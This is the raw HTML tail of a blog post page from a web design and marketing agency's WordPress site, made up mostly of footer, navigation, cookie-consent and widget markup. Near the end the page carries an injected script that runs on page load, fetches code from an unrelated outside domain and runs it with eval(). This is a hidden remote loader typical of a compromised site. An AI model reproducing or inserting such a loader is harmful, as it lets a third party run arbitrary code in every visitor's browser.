<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/maximizing-your-magento-2-and-shopify-website-development-with-oodda-com/" aria-label="Maximizing Your Magento 2 and Shopify Website Development With OODDA.com"></a><h3><span>Previous Post</span><span class="text">Maximizing Your Magento 2 and Shopify Website Development With OODDA.com
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/the-pros-and-cons-of-working-with-a-magento-2-and-shopify-website-developer/" aria-label="The Pros and Cons of Working With a Magento 2 and Shopify Website Developer"></a><h3><span>Next Post</span><span class="text">The Pros and Cons of Working With a Magento 2 and Shopify Website Developer
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-8608 post type-post status-publish format-standard category-blog category-marketing">
<span class="meta-category"><a class="blog" href="https://www.oodda.com/category/blog/">Blog</a><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/2023%e5%b9%b4%e5%87%ba%e6%b5%b7%e7%94%b5%e5%95%86%e5%a6%82%e4%bd%95%e5%88%a9%e7%94%a8chatgpt%e5%ae%8c%e6%88%90%e5%8f%91%e5%b1%95%e6%88%98%e7%95%a5/" aria-label="2023年出海电商如何利用ChatGPT完成发展战略"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">2023年出海电商如何利用ChatGPT完成发展战略</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>April 20, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-8569 post type-post status-publish format-standard category-blog">
<span class="meta-category"><a class="blog" href="https://www.oodda.com/category/blog/">Blog</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/6-essential-tips-for-finding-the-right-magento-2-and-shopify-website-developer/" aria-label="6 Essential Tips for Finding the Right Magento 2 and Shopify Website Developer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">6 Essential Tips for Finding the Right Magento 2 and Shopify Website Developer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>April 14, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-8568 post type-post status-publish format-standard category-blog">
<span class="meta-category"><a class="blog" href="https://www.oodda.com/category/blog/">Blog</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/5-working-with-an-experienced-magento-2-and-shopify-developer-benefits-and-tips/" aria-label="5 Working With an Experienced Magento 2 and Shopify Developer: Benefits and Tips"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">5 Working With an Experienced Magento 2 and Shopify Developer: Benefits and Tips</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>April 13, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_697a859aa0e7d"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2026 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"8514","rooturl":"https:\/\/www.oodda.com","loveNonce":"d6503170c5"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"8514","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"d6503170c5","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
